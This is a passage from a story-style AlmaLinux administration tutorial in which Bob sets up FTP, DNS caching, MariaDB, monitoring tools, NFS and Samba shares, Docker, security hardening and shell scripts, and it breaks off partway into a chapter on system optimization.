sudo systemctl enable vsftpd
Configuring Firewall for FTP: To allow FTP connections, he opens ports 20 and 21:
sudo firewall-cmd --permanent --add-service=ftp
sudo firewall-cmd --reload
Testing FTP Access: Bob tests the FTP connection using the command:
ftp localhost
He successfully connects and can upload/download files as expected.
“FTP is a classic, but still useful for quick file transfers,” Bob notes, happy to have FTP in his toolkit.
systemctlWith several network services now running, Bob realizes it’s essential to manage them effectively. He uses systemctl to start, stop, enable, and disable services as needed.
Listing Active Services: Bob lists all active services to ensure everything is running as expected:
sudo systemctl list-units --type=service
Stopping and Disabling Unnecessary Services: To conserve resources, he stops any unneeded services:
sudo systemctl stop <service-name>
sudo systemctl disable <service-name>
“With
systemctl, I have complete control over which services are running,” Bob says, feeling more organized.
dnsmasqBob learns that DNS (Domain Name System) can also be configured on his system, allowing it to act as a mini-DNS server or cache.
Installing dnsmasq: To configure DNS services, Bob installs dnsmasq, a lightweight DNS forwarder and DHCP server:
sudo dnf install dnsmasq
Configuring dnsmasq: Bob edits the dnsmasq configuration file to enable DNS caching:
sudo nano /etc/dnsmasq.conf
He sets a simple cache limit:
cache-size=1000
Starting dnsmasq: After saving changes, he starts dnsmasq:
sudo systemctl start dnsmasq
sudo systemctl enable dnsmasq
“With DNS caching, I can speed up name resolution and reduce network load,” Bob notes, proud of his new DNS skills.
Now that he’s running several network services, Bob wants to be prepared to troubleshoot any connectivity issues.
Checking Service Status: Bob confirms each service is active and running:
sudo systemctl status httpd
sudo systemctl status vsftpd
Using netstat to View Open Ports: Bob verifies that the correct ports are open by listing all active connections:
sudo netstat -tuln
Checking Logs: If he encounters issues, he checks service logs for error messages:
sudo journalctl -u httpd
sudo journalctl -u vsftpd
“Logs are my best friend when it comes to troubleshooting,” Bob says, feeling prepared for any issues that come his way.
With SSH, HTTP, FTP, and DNS configured, Bob has a solid foundation in network services on AlmaLinux. He’s learned to set up, secure, and troubleshoot services, ensuring his system is well-connected and ready for anything.
Next, Bob is eager to learn more about setting up a database server to expand his server management skills.
Stay tuned for the next chapter: “Bob Sets Up a Database Server!”
Perfect! Let’s dive into Chapter 13, “Bob Sets Up a Database Server”, where Bob will learn how to set up and manage a database server on AlmaLinux. He’ll configure a MySQL (MariaDB) server, create databases and users, and practice basic database management commands.
Bob’s latest task is to set up a database server for a new web application. He’s heard about MySQL and MariaDB and knows they’re commonly used for storing data in Linux environments. Today, he’s going to set up a MariaDB server (a MySQL-compatible open-source database) on AlmaLinux and practice basic database management.
“Time to dive into databases and see what they’re all about!” Bob says, ready for a new learning experience.
Bob starts by installing MariaDB, the default MySQL-compatible database in AlmaLinux.
Installing MariaDB: He uses dnf to install the server:
sudo dnf install mariadb-server
Starting and Enabling MariaDB: Once installed, Bob starts the database service and enables it to start at boot:
sudo systemctl start mariadb
sudo systemctl enable mariadb
Checking the Service Status: To make sure it’s running correctly, he checks the status:
sudo systemctl status mariadb
“MariaDB is up and running!” Bob says, excited to move on to configuration.
Bob learns that the MariaDB installation comes with a basic security script that helps set up initial security settings.
Running the Security Script: He runs the script to remove insecure default settings:
sudo mysql_secure_installation
Configuring Security Settings:
“A few simple steps, and now my database server is secure!” Bob notes, feeling reassured about MariaDB’s security.
Now that the server is running and secured, Bob logs into MariaDB to start working with databases.
Logging into the Database: He logs in as the root database user:
sudo mysql -u root -p
After entering his password, he sees the MariaDB prompt, indicating he’s successfully connected.
“I’m in! Time to explore databases from the inside,” Bob says, feeling like a true DBA (database administrator).
Bob learns how to create databases and user accounts, a critical skill for managing application data.
Creating a New Database: Bob creates a database for the new application, naming it app_db:
CREATE DATABASE app_db;
Creating a User with Permissions: Next, he creates a user, appuser, and grants them full access to the new database:
CREATE USER 'appuser'@'localhost' IDENTIFIED BY 'securepassword';
GRANT ALL PRIVILEGES ON app_db.* TO 'appuser'@'localhost';
Applying Privileges: He runs FLUSH PRIVILEGES; to make sure the permissions take effect:
FLUSH PRIVILEGES;
“Now I have a dedicated user for my database—security and organization in one!” Bob notes, feeling proud of his progress.
To confirm everything is set up correctly, Bob tests his new user account.
Logging in as the New User: He exits the root session and logs in as appuser:
mysql -u appuser -p
After entering the password, he successfully connects to MariaDB as appuser, confirming that the permissions are correctly set.
Checking Database Access: Inside MariaDB, he switches to the app_db database:
USE app_db;
Bob now has access to his database and can start creating tables for his application.
“The user works perfectly, and I’m all set to manage data!” Bob says, pleased with the setup.
Bob decides to practice creating tables and managing data within his new database.
Creating a Table: In app_db, Bob creates a customers table with basic columns:
CREATE TABLE customers (
id INT AUTO_INCREMENT PRIMARY KEY,
name VARCHAR(100),
email VARCHAR(100)
);
Inserting Data: Bob inserts a test record into the customers table:
INSERT INTO customers (name, email) VALUES ('Alice', 'alice@example.com');
Querying Data: To see if the data was inserted correctly, he queries the table:
SELECT * FROM customers;
He sees his data displayed, confirming that everything is working as expected.
“Now I’m really starting to feel like a database pro!” Bob says, excited by the possibilities of SQL.
Bob realizes that backups are crucial for databases, so he practices backing up and restoring his data.
Creating a Backup with mysqldump: To back up app_db, Bob uses mysqldump:
mysqldump -u root -p app_db > app_db_backup.sql
This creates a .sql file containing all the data and structure of app_db.
Restoring from a Backup: To restore a database, Bob uses:
mysql -u root -p app_db < app_db_backup.sql
This imports the data back into app_db, making it easy to recover in case of data loss.
“With regular backups, I won’t lose any important data,” Bob says, reassured by his new backup skills.
With MariaDB installed, configured, and secured, Bob now has a fully operational database server on AlmaLinux. He’s learned to create and manage databases, set up users, and even back up his data. Bob’s excited to use his database skills in future projects and is already planning his next steps in Linux system administration.
Next up, Bob wants to dive into system monitoring and logging to gain insights into system health and user activity.
Alright, let’s continue with Chapter 14, “Bob’s Guide to System Monitoring and Logging”. In this chapter, Bob will learn how to monitor his system’s health, track user activity, and analyze logs for any signs of issues on AlmaLinux.
With several services now running on his AlmaLinux server, Bob wants to make sure everything stays healthy and operational. He decides to learn about system monitoring tools and logging to track performance and spot any unusual activity. This chapter will cover essential tools like journalctl, dmesg, and other monitoring utilities to help him keep a close watch on his system.
“If I can keep track of everything happening on my server, I’ll be ready for anything!” Bob says, feeling motivated.
journalctl for System LogsBob starts with journalctl, a tool that lets him view logs for almost every service on his system. He learns that journalctl is particularly useful for tracking system events and troubleshooting.
Viewing System Logs: Bob types the following command to view all recent log entries:
sudo journalctl
Filtering Logs by Time: To narrow down logs, he uses time-based filters. For example, to view logs from the past hour:
sudo journalctl --since "1 hour ago"
Checking Service Logs: Bob can also view logs for specific services. For instance, to see logs for Apache:
sudo journalctl -u httpd
“Now I can keep an eye on each service individually—very helpful!” Bob notes, appreciating the flexibility of
journalctl.
dmesgBob learns that dmesg is a command for viewing kernel messages, which are useful for identifying hardware and boot issues.
Viewing Kernel Logs: To see recent kernel messages, he types:
dmesg
Filtering for Specific Errors: Bob filters for errors in the kernel logs by piping dmesg with grep:
dmesg | grep -i error
This shows any messages that contain the word “error,” helping him spot potential hardware or boot problems quickly.
“With
dmesg, I can check for hardware issues right from the command line,” Bob says, relieved to have a way to troubleshoot hardware problems.
top and htopFor real-time monitoring, Bob revisits top and htop, which help him keep an eye on CPU, memory, and process activity.
Using top for an Overview: Bob runs top to get a quick view of his system’s CPU and memory usage, sorting processes by resource consumption:
top
Switching to htop for More Details: For an enhanced view, he uses htop, which provides a user-friendly interface:
htop
This allows him to interactively sort, filter, and kill processes, making it easier to manage system load.
“These tools let me respond immediately if something starts using too much CPU or memory,” Bob says, feeling in control.
df and duTo prevent his disk from filling up, Bob uses df and du to monitor disk space and file sizes.
Checking Disk Space with df: Bob uses df to get an overview of disk usage by filesystem:
df -h
The -h option makes the output human-readable, showing space in MB/GB.
Finding Large Files with du: To see which directories are using the most space, he uses du:
du -sh /var/log/*
This shows the sizes of each item in /var/log, helping him identify any large log files that need attention.
“Now I know exactly where my disk space is going!” Bob says, happy to have control over his storage.
psacctBob learns that psacct (process accounting) can log user activity and help monitor usage patterns. This is useful for tracking user logins, commands, and resource consumption.
Installing psacct: To start tracking user activity, Bob installs psacct:
sudo dnf install psacct
Starting psacct: He starts the service and enables it at boot:
sudo systemctl start psacct
sudo systemctl enable psacct
Tracking User Activity: With psacct running, Bob can use commands like lastcomm to view recent commands used by each user:
lastcomm
ac to view user login times, helping him monitor login patterns.“With
psacct, I have a detailed view of who’s doing what on the system,” Bob says, feeling reassured about his ability to monitor activity.
sarBob learns that sar (part of the sysstat package) can collect data on CPU, memory, disk, and network usage over time, helping him analyze performance trends.
Installing sysstat: If not already installed, Bob adds the sysstat package:
sudo dnf install sysstat
Viewing CPU Usage with sar: Bob runs sar to check historical CPU usage:
sar -u 1 5
This command displays CPU usage every second for five intervals, showing trends in real time.
Checking Memory Usage: He can also view memory stats with:
sar -r 1 5
This helps him monitor memory usage and identify any unexpected increases.
“With
sar, I can see if my system load is spiking over time,” Bob says, realizing the importance of tracking metrics.
logrotateBob knows that logs can quickly take up disk space, so he sets up logrotate to automatically manage log files and prevent his disk from filling up.
Configuring logrotate: He checks the default logrotate configuration in /etc/logrotate.conf and sees settings for daily rotation, compression, and retention.
Customizing Log Rotation for a Specific Service: Bob creates a custom log rotation file for Apache logs in /etc/logrotate.d/httpd:
/var/log/httpd/*.log {
daily
rotate 7
compress
missingok
notifempty
}
This configuration rotates Apache logs daily, keeps seven days of logs, and compresses old logs.
“Log rotation keeps my system clean without losing important logs,” Bob notes, relieved to have an automated solution.
With tools like journalctl, dmesg, top, df, and sar, Bob has a full suite of monitoring and logging tools. He feels confident that he can keep track of system performance, user activity, and log storage, ensuring his AlmaLinux server runs smoothly and securely.
Next up, Bob wants to explore configuring network file sharing to allow his team to share files easily and securely.
Alright, let’s continue with Chapter 15, “Bob’s Guide to Configuring Network File Sharing”, where Bob will learn how to set up network file sharing on AlmaLinux. He’ll configure both NFS (for Linux-to-Linux sharing) and Samba (for cross-platform sharing with Windows).
Bob’s team wants an easy way to share files across the network, so he’s been asked to set up network file sharing on his AlmaLinux server. This will allow team members to access shared folders from their own devices, whether they’re using Linux or Windows. Bob decides to explore two popular solutions: NFS (Network File System) for Linux clients and Samba for cross-platform sharing with Windows.
“Let’s get these files accessible for everyone on the team!” Bob says, ready to set up network sharing.
Bob starts with NFS, a protocol optimized for Linux systems, which allows file sharing across Linux-based devices with minimal configuration.
Installing NFS: Bob installs the nfs-utils package, which includes the necessary tools to set up NFS:
sudo dnf install nfs-utils
Creating a Shared Directory: Bob creates a directory on the server to share with other Linux devices:
sudo mkdir /srv/nfs/shared
Configuring Permissions: He sets permissions so that other users can read and write to the directory:
sudo chown -R nobody:nogroup /srv/nfs/shared
sudo chmod 777 /srv/nfs/shared
Editing the Exports File: To define the NFS share, Bob adds an entry in /etc/exports:
sudo nano /etc/exports
He adds the following line to allow all devices in the local network (e.g., 192.168.1.0/24) to access the share:
/srv/nfs/shared 192.168.1.0/24(rw,sync,no_subtree_check)
Starting and Enabling NFS: Bob starts and enables NFS services so that they’re available after reboot:
sudo systemctl start nfs-server
sudo systemctl enable nfs-server
Exporting the NFS Shares: Finally, he exports the NFS configuration to apply the settings:
sudo exportfs -rav
“The shared directory is live on the network for other Linux users!” Bob says, happy with the simple setup.
Bob tests the NFS setup by mounting it on another Linux machine.
Installing NFS Client: On the client system, he ensures nfs-utils is installed:
sudo dnf install nfs-utils
Mounting the NFS Share: He creates a mount point and mounts the NFS share:
sudo mkdir -p /mnt/nfs_shared
sudo mount 192.168.1.100:/srv/nfs/shared /mnt/nfs_shared
192.168.1.100 with the IP address of the NFS server.Testing the Connection: Bob checks that he can read and write to the shared folder from the client machine.
“NFS is now set up, and my Linux teammates can access shared files easily!” Bob says, feeling accomplished.
Next, Bob configures Samba so that Windows devices can also access the shared files. Samba allows AlmaLinux to act as a file server that’s compatible with both Linux and Windows systems.
Installing Samba: Bob installs the samba package:
sudo dnf install samba
Creating a Samba Share Directory: Bob creates a directory specifically for Samba sharing:
sudo mkdir /srv/samba/shared
Configuring Permissions: He sets permissions so that Samba clients can access the directory:
sudo chown -R nobody:nogroup /srv/samba/shared
sudo chmod 777 /srv/samba/shared
Editing the Samba Configuration File: Bob opens the Samba configuration file to define the shared folder:
sudo nano /etc/samba/smb.conf
At the end of the file, he adds a configuration section for the shared directory:
[Shared]
path = /srv/samba/shared
browsable = yes
writable = yes
guest ok = yes
read only = no
browsable = yes: Allows the folder to appear in network discovery.guest ok = yes: Enables guest access for users without a Samba account.Setting a Samba Password: To add a user with Samba access, Bob creates a new Samba password:
sudo smbpasswd -a bob
Starting and Enabling Samba: Bob starts and enables the Samba service:
sudo systemctl start smb
sudo systemctl enable smb
“Now Windows users should be able to see the shared folder on the network,” Bob says, excited to test the setup.
Bob heads over to a Windows machine to test the Samba share.
Accessing the Share: On the Windows device, he opens File Explorer and types the server IP into the address bar:
\\192.168.1.100\Shared
(Replace 192.168.1.100 with the actual IP address of the Samba server.)
Testing Read and Write Access: Bob can see the shared folder and successfully reads and writes files, confirming the Samba share is fully operational.
“Cross-platform file sharing achieved!” Bob says, pleased to have a setup that works for everyone.
With file sharing enabled, Bob wants to make sure his configuration is secure.
Limiting Access in NFS: Bob restricts access in the NFS configuration to specific trusted IPs:
/srv/nfs/shared 192.168.1.101(rw,sync,no_subtree_check)
This limits access to a specific client with IP 192.168.1.101.
Setting User Permissions in Samba: He sets up specific user permissions in Samba by adding individual users to smb.conf:
[Shared]
path = /srv/samba/shared
valid users = bob, alice
browsable = yes
writable = yes
This ensures that only bob and alice can access the share.
Restarting Services: Bob restarts both NFS and Samba services to apply the new security settings:
sudo systemctl restart nfs-server
sudo systemctl restart smb
“Keeping access secure is just as important as making it convenient,” Bob notes, feeling good about the added security.
With both NFS and Samba set up, Bob has created a robust file-sharing environment on AlmaLinux. Now, his Linux and Windows teammates can access shared resources seamlessly, and his server is set up securely to prevent unauthorized access.
Next up, Bob is eager to dive into automated deployment and containerization to make app management even easier.
Stay tuned for the next chapter: “Bob Explores Automated Deployment and Containerization with Docker!”
Let’s move into Chapter 16, “Bob Explores Automated Deployment and Containerization with Docker”. In this chapter, Bob will set up Docker, learn about containerization, and deploy his first application container, making his AlmaLinux server even more versatile and efficient.
Bob’s latest assignment is to learn about containerization and automated deployment. His boss wants him to experiment with Docker to see if it could simplify app deployment and management on their AlmaLinux server. Bob is excited to dive into containers—a powerful way to package, distribute, and run applications in isolated environments.
“Let’s get Docker up and running, and see what all the container hype is about!” Bob says, ready to take his deployment skills to the next level.
The first step is installing Docker, which isn’t available in AlmaLinux’s default repositories. Bob learns he’ll need to set up the Docker repository and install it from there.
Setting Up the Docker Repository: Bob adds Docker’s official repository to AlmaLinux:
sudo dnf config-manager --add-repo=https://download.docker.com/linux/centos/docker-ce.repo
Installing Docker: With the repository added, he installs Docker:
sudo dnf install docker-ce docker-ce-cli containerd.io
Starting and Enabling Docker: Bob starts Docker and enables it to run at boot:
sudo systemctl start docker
sudo systemctl enable docker
Checking Docker Version: To confirm the installation, he checks Docker’s version:
docker --version
“Docker is officially installed! Let’s see what it can do,” Bob says, excited to move forward.
To make sure Docker is working, Bob decides to run a simple Hello World container.
Pulling and Running the Container: He uses Docker’s run command to pull and run the hello-world container:
sudo docker run hello-world
Docker automatically pulls the image, runs it, and displays a welcome message, confirming that everything is working.
“First container up and running—this is amazing!” Bob says, thrilled by the simplicity of containers.
Bob learns that images are the building blocks of containers. Images are like blueprints, defining everything needed to run a container, while containers are running instances of these images.
Listing Docker Images: To view downloaded images, Bob uses:
sudo docker images
Listing Running Containers: To view active containers, he types:
sudo docker ps
Viewing All Containers: To see both active and inactive containers, he uses:
sudo docker ps -a
“Docker makes it so easy to manage multiple environments with images and containers!” Bob notes, seeing the power of containerization.
Now that he’s comfortable with Docker basics, Bob wants to deploy a more practical application. He decides to pull a Nginx image to set up a simple web server container.
Pulling the Nginx Image: Bob pulls the latest Nginx image from Docker Hub:
sudo docker pull nginx
Running the Nginx Container: He starts the container, mapping port 80 on his host to port 80 on the container:
sudo docker run -d -p 80:80 --name my-nginx nginx
-d: Runs the container in detached mode (in the background).-p 80:80: Maps port 80 on the host to port 80 in the container.Testing the Web Server: Bob opens a browser and navigates to http://localhost to see the Nginx welcome page, confirming the containerized web server is up and running.
“With just a few commands, I’ve got a web server running—no manual setup!” Bob says, amazed by Docker’s efficiency.
Now that he has multiple containers, Bob learns how to manage and organize them.
Stopping a Container: Bob stops his Nginx container with:
sudo docker stop my-nginx
Starting a Stopped Container: To restart it, he runs:
sudo docker start my-nginx
Removing a Container: When he no longer needs a container, he removes it:
sudo docker rm my-nginx
Removing an Image: If he wants to clear out images, he uses:
sudo docker rmi nginx
“It’s so easy to start, stop, and clean up containers,” Bob says, happy with the flexibility Docker provides.
Bob learns that he can build his own Docker images using a Dockerfile, a script that defines the steps to set up an image. He decides to create a simple Dockerfile that installs a basic Nginx server and customizes the default HTML page.
Writing the Dockerfile: In a new directory, he creates a Dockerfile:
FROM nginx:latest
COPY index.html /usr/share/nginx/html/index.html
FROM: Specifies the base image (Nginx in this case).COPY: Copies a custom index.html file into the web server’s root directory.Building the Image: He builds the custom image, naming it my-nginx:
sudo docker build -t my-nginx .
Running the Custom Container: Bob runs his custom Nginx container:
sudo docker run -d -p 80:80 my-nginx
“With Dockerfiles, I can create my own images tailored to any project!” Bob notes, excited by the possibilities of custom containers.
Bob discovers Docker Compose, a tool for defining and running multi-container applications, allowing him to start multiple containers with a single command.
Installing Docker Compose: To start, Bob installs Docker Compose:
sudo dnf install docker-compose
Creating a docker-compose.yml File: Bob writes a docker-compose.yml file to launch both an Nginx web server and a MySQL database container:
version: '3'
services:
web:
image: nginx
ports:
- "80:80"
db:
image: mysql
environment:
MYSQL_ROOT_PASSWORD: mypassword
Starting the Application with Docker Compose: He launches both containers with:
sudo docker-compose up -d
This command runs both services in the background, creating a simple web and database stack.
“With Docker Compose, I can spin up entire environments in seconds!” Bob says, amazed by the ease of multi-container management.
To keep his system organized, Bob learns to clean up unused Docker resources.
Removing Unused Containers and Images: Bob uses docker system prune to delete unused containers, networks, and dangling images:
sudo docker system prune
“Keeping Docker clean is easy with a single command!” Bob says, appreciating the simplicity of cleanup.
With Docker and Docker Compose, Bob has mastered the basics of containerization. He can now create, manage, and deploy applications in containers, enabling him to scale and automate environments with ease.
Next, Bob is ready to explore advanced security practices for containers and Linux systems, further safeguarding his AlmaLinux server.
Stay tuned for the next chapter: “Bob Delves into Advanced Security Practices!”
Let’s move on to Chapter 17, “Bob Delves into Advanced Security Practices”, where Bob will focus on strengthening the security of his AlmaLinux server and Docker containers. He’ll learn about advanced system hardening, network security, and container-specific security configurations to ensure everything stays protected.
As his knowledge grows, Bob realizes that with great power comes great responsibility! His AlmaLinux server and Docker containers are becoming essential parts of the team’s infrastructure, so he decides to take a deep dive into advanced security practices. By hardening his system, he’ll be able to prevent unauthorized access and protect sensitive data.
“Time to secure my system against any threats!” Bob says, ready to step up his security game.
Bob has already configured SSH for remote access, but he wants to make it more secure with two-factor authentication (2FA).
Installing Google Authenticator: Bob installs the Google Authenticator PAM module:
sudo dnf install google-authenticator
Configuring 2FA for SSH: He runs the following command to set up a QR code for two-factor authentication:
google-authenticator
After scanning the code with his phone, he follows the prompts to set up emergency codes and enable rate limiting.
Enabling PAM Authentication for SSH: Bob edits /etc/ssh/sshd_config to require 2FA by setting:
ChallengeResponseAuthentication yes
He then adds auth required pam_google_authenticator.so to /etc/pam.d/sshd.
Restarting SSH: To apply the new settings, he restarts the SSH service:
sudo systemctl restart sshd
“With two-factor authentication, my SSH is now much more secure!” Bob says, feeling more confident about remote access security.
3. Configuring firewalld with Advanced Rules
To further secure network access, Bob decides to use more advanced firewalld rules to control access by IP and port.
Setting Up a Whitelist for SSH: Bob limits SSH access to specific trusted IP addresses by creating a new zone:
sudo firewall-cmd --new-zone=trustedssh --permanent
sudo firewall-cmd --zone=trustedssh --add-service=ssh --permanent
sudo firewall-cmd --zone=trustedssh --add-source=192.168.1.10/32 --permanent
sudo firewall-cmd --reload
Only users from the trusted IP will now be able to connect via SSH.
Restricting Other Ports: Bob removes access to non-essential ports by disabling those services:
sudo firewall-cmd --remove-service=ftp --permanent
sudo firewall-cmd --reload
“Now only the IPs I trust can access my server through SSH!” Bob says, happy with his locked-down firewall.
Bob learns that containers by default share the same network, which can introduce security risks. He decides to create custom Docker networks to isolate containers.
Creating a Custom Network: He creates a bridge network for specific containers:
sudo docker network create secure-net
Attaching Containers to the Network: When running containers, he specifies the secure-net network:
sudo docker run -d --name web-app --network secure-net nginx
sudo docker run -d --name db --network secure-net mysql
Using docker network inspect to Verify Isolation: Bob verifies the setup to make sure only containers on secure-net can communicate with each other:
sudo docker network inspect secure-net
“Isolating containers on separate networks keeps them safer!” Bob notes, glad for the added control.
Bob realizes that resource limits can prevent containers from monopolizing system resources, which is crucial in case a container gets compromised.
Setting CPU and Memory Limits: To limit a container’s resource usage, Bob uses the --memory and --cpus options:
sudo docker run -d --name limited-app --memory="512m" --cpus="0.5" nginx
This restricts the container to 512 MB of RAM and 50% of one CPU core.
“Now each container is limited to a safe amount of resources!” Bob says, pleased to know his system won’t be overrun.
6. Using Docker Security Scanning with docker scan
Bob learns that docker scan is a built-in tool for identifying vulnerabilities in images, helping him spot potential security risks.
Scanning an Image for Vulnerabilities: Bob scans his custom Nginx image for vulnerabilities:
sudo docker scan my-nginx
This command generates a report of any vulnerabilities and suggests fixes, allowing Bob to address issues before deploying the container.
“Scanning images is a quick way to catch vulnerabilities early on,” Bob says, feeling proactive.
Bob knows that SELinux (Security-Enhanced Linux) can add another layer of security by enforcing strict access policies.
Checking SELinux Status: He checks if SELinux is already enabled:
sudo sestatus
If SELinux is in permissive or disabled mode, he switches it to enforcing by editing /etc/selinux/config and setting:
SELINUX=enforcing
Enabling SELinux Policies for Docker: If needed, Bob installs the SELinux policies for Docker:
sudo dnf install container-selinux
This ensures that containers follow SELinux rules, adding extra protection against unauthorized access.
“With SELinux, I have even tighter control over access and security,” Bob says, happy to add this layer of defense.
Bob installs Fail2ban, a tool that automatically bans IP addresses after multiple failed login attempts, preventing brute-force attacks.
Installing Fail2ban: He installs the package:
sudo dnf install fail2ban
Configuring Fail2ban for SSH: Bob creates a configuration file to monitor SSH:
sudo nano /etc/fail2ban/jail.local
In the file, he sets up basic rules to ban IPs with failed login attempts:
[sshd]
enabled = true
port = 2222
logpath = /var/log/secure
maxretry = 5
Starting Fail2ban: To activate Fail2ban, he starts the service:
sudo systemctl start fail2ban
sudo systemctl enable fail2ban
“Fail2ban will keep persistent intruders out automatically,” Bob says, feeling even more secure.
Bob decides to set up Lynis, a powerful auditing tool for regular system checks.
Installing Lynis: He downloads and installs Lynis:
sudo dnf install lynis
Running an Audit: He runs a full audit with:
sudo lynis audit system
Lynis provides detailed recommendations on improving system security, helping Bob stay ahead of any potential vulnerabilities.
“With regular audits, I’ll always know where my security stands,” Bob notes, appreciating the thoroughness of Lynis.
Bob has implemented two-factor authentication, firewall restrictions, container isolation, SELinux policies, Fail2ban, and more. His AlmaLinux server and Docker containers are now highly secure, ready to withstand a wide range of threats.
Next up, Bob is eager to explore Linux scripting and automation to enhance his workflow and manage tasks efficiently.
Stay tuned for the next chapter: “Bob’s Guide to Linux Scripting and Automation!”
Let’s move on to Chapter 18, “Bob’s Guide to Linux Scripting and Automation”. In this chapter, Bob will learn how to write basic shell scripts to automate repetitive tasks, making his daily work on AlmaLinux more efficient and consistent.
With a growing list of regular tasks, Bob knows that scripting could save him a lot of time. He decides to dive into Linux scripting to automate everything from system maintenance to backups and deployments. Scripting will give him a new level of control over AlmaLinux and help him manage tasks without constant manual input.
“If I can automate these tasks, I’ll have more time for the fun stuff!” Bob says, excited to explore scripting.
Bob begins with a simple script to get comfortable with basic syntax and structure. He learns that shell scripts are just text files containing Linux commands, and they can be run as if they’re regular programs.
Creating a New Script: Bob creates a file called hello.sh:
nano hello.sh
Adding Script Content: He types a few commands into the file:
#!/bin/bash
echo "Hello, AlmaLinux!"
date
uptime
Making the Script Executable: To run the script, he gives it execute permissions:
chmod +x hello.sh
Running the Script: Bob runs the script by typing:
./hello.sh
The script displays a welcome message, the current date, and system uptime, confirming that it’s working.
“That was easier than I thought—now I’m ready to build more complex scripts!” Bob says, feeling accomplished.
Bob decides to automate his system updates with a script. This will ensure his AlmaLinux server stays secure and up to date.
Creating the Update Script: Bob creates a new script called update_system.sh:
nano update_system.sh
Adding Commands for Updates: He adds commands to update his system:
#!/bin/bash
echo "Starting system update..."
sudo dnf update -y
echo "System update complete!"
Scheduling the Script with Cron: Bob uses cron to schedule this script to run weekly. He edits his crontab:
crontab -e
And adds the following line to run the update script every Sunday at midnight:
0 0 * * 0 /path/to/update_system.sh
“Now my server will stay updated automatically!” Bob notes, pleased with his first useful automation.
Bob knows that backups are critical, so he decides to write a script that checks for available space before creating a backup.
Writing the Backup Script: Bob creates backup_home.sh:
nano backup_home.sh
Adding Backup Logic: In the script, he uses an if statement to check for available disk space:
#!/bin/bash
BACKUP_DIR="/backups"
SOURCE_DIR="/home/bob"
FREE_SPACE=$(df "$BACKUP_DIR" | tail -1 | awk '{print $4}')
if [ "$FREE_SPACE" -ge 1000000 ]; then
echo "Sufficient space available. Starting backup..."
tar -czf "$BACKUP_DIR/home_backup_$(date +%F).tar.gz" "$SOURCE_DIR"
echo "Backup complete!"
else
echo "Not enough space for backup."
fi
Testing the Script: Bob runs the script to test its functionality:
./backup_home.sh
“My backup script checks for space before running—no more failed backups!” Bob says, glad to have added a smart check.
Bob wants to automate log cleanup to prevent his server from filling up with old log files. He writes a script to delete logs older than 30 days.
Writing the Log Cleanup Script: He creates clean_logs.sh:
nano clean_logs.sh
Adding Log Deletion Command: Bob adds a command to find and delete old log files:
#!/bin/bash
LOG_DIR="/var/log"
find "$LOG_DIR" -type f -name "*.log" -mtime +30 -exec rm {} \;
echo "Old log files deleted."
Scheduling with Cron: To run this script monthly, he adds it to cron:
0 2 1 * * /path/to/clean_logs.sh
“Now old logs will be cleaned up automatically—no more manual deletions!” Bob says, enjoying his newfound efficiency.
Bob learns to make his scripts more interactive by adding variables and prompts for user input.
Creating a Script with Variables: Bob writes a simple script to gather system information based on user input:
nano system_info.sh
Adding User Prompts: He adds read commands to get user input and uses case to handle different choices:
#!/bin/bash
echo "Choose an option: 1) CPU info 2) Memory info 3) Disk usage"
read -r OPTION
case $OPTION in
1) echo "CPU Information:"; lscpu ;;
2) echo "Memory Information:"; free -h ;;
3) echo "Disk Usage:"; df -h ;;
*) echo "Invalid option";;
esac
Testing the Script: Bob runs the script and tries different options to make sure it works:
./system_info.sh
“With user input, I can make scripts that adjust to different needs!” Bob notes, happy with the flexibility.
mailBob learns how to send email notifications from his scripts using the mail command, allowing him to receive alerts when tasks complete.
Setting Up mail: Bob installs a mail client (if needed) and configures it:
sudo dnf install mailx
Creating a Notification Script: He writes a script that sends him an email after a task completes:
nano notify_backup.sh
#!/bin/bash
BACKUP_FILE="/backups/home_backup_$(date +%F).tar.gz"
tar -czf "$BACKUP_FILE" /home/bob
echo "Backup completed successfully" | mail -s "Backup Notification" bob@example.com
“Now I’ll get notified when my backup completes!” Bob says, glad for the real-time updates.
As Bob’s collection of scripts grows, he organizes them to stay efficient.
Creating a Scripts Directory: He creates a folder to store all his scripts:
mkdir ~/scripts
Adding Directory to PATH: Bob adds his scripts folder to the PATH, allowing him to run scripts from anywhere:
echo 'export PATH=$PATH:~/scripts' >> ~/.bashrc
source ~/.bashrc
“Now I can run my scripts from any location,” Bob says, happy with his clean setup.
set -xBob learns that set -x can help him debug scripts by showing each command as it executes.
Adding set -x to Debug: When testing a new script, Bob adds set -x to the top:
#!/bin/bash
set -x
# Script content here
Running the Script: With debugging on, each command is shown in the terminal as it runs, making it easier to spot errors.
“Debugging scripts is simple with
set -x—no more guessing where issues are!” Bob says, relieved to have this tool.
With his new scripting skills, Bob has transformed his AlmaLinux experience. His automated tasks, backup notifications, and custom scripts give him more control and efficiency than ever before.
Next, Bob is ready to tackle AlmaLinux system optimization techniques to push performance and responsiveness to the max.
Stay tuned for the next chapter: “Bob’s Guide to System Optimization on AlmaLinux!”
Great! Let’s continue with Chapter 19, “Bob’s Guide to System Optimization on AlmaLinux”. In this chapter, Bob will learn advanced techniques to fine-tune his AlmaLinux system for improved performance and responsiveness. He’ll cover CPU, memory, disk, and network optimizations to make his server run faster and more efficiently.
As Bob’s server workload grows, he notices small slowdowns here and there. He knows it’s time to optimize his AlmaLinux setup to ensure peak performance. With some targeted tweaks, he’ll be able to make his system faster and more responsive, maximizing its capabilities.
“Let’s squeeze out every bit of performance!” Bob says, ready to tune his server.
cpufreqBob starts by configuring his CPU to handle high-demand tasks more efficiently.
Installing cpufrequtils: This utility allows Bob to adjust CPU frequency and scaling:
sudo dnf install cpufrequtils
Setting CPU Scaling to Performance Mode: Bob configures his CPU to prioritize performance over power-saving:
sudo cpufreq-set -g performance
This setting keeps the CPU running at maximum speed rather than throttling down when idle.
Checking Current CPU Frequency: He verifies his CPU scaling with:
cpufreq-info
“My CPU is now focused on performance!” Bob says, noticing an immediate improvement in responsiveness.
sysctl ParametersNext, Bob tunes his memory settings to optimize how AlmaLinux uses RAM and swap space.
Reducing Swappiness: Swappiness controls how aggressively Linux uses swap space over RAM. Bob reduces it to 10 to make the system use RAM more often:
sudo sysctl vm.swappiness=10
He makes the change persistent by adding it to /etc/sysctl.conf:
vm.swappiness=10
Adjusting Cache Pressure: Bob tweaks vm.vfs_cache_pressure to 50, allowing the system to retain file system caches longer, which speeds up file access:
sudo sysctl vm.vfs_cache_pressure=50
“With more RAM use and longer cache retention, my system is much snappier!” Bob notes, happy with the changes.
noatimeTo reduce disk write overhead, Bob decides to disable atime, which tracks file access times.
Modifying fstab to Disable atime: Bob edits /etc/fstab and adds the noatime option to his main partitions:
